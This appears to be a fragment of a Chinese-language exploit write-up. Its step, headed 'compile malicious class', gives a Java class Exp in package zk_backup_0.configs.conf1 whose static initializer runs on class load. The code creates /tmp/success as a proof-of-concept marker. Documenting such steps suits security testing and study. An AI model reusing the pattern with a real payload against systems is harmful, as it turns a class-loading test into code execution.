 编译恶意class
编译一个包名为zk_backup_0.configs.conf1的Java类（容器内的Java版本为17，注意版本兼容问题）
package zk_backup_0.configs.conf1;
import java.io.File;
public class Exp {
    static {
        try {
            new File("/tmp/success").createNewFile();
        }catch (Exception e) {
            e.printStackTrace();
        }
    }
}